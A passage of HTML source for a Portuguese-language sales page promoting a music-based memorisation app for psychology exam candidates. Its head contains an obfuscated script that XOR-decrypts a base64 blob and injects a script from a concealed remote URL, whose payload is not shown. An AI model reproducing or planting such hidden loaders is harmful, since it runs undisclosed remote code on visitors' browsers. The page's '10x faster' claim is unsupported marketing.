var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- 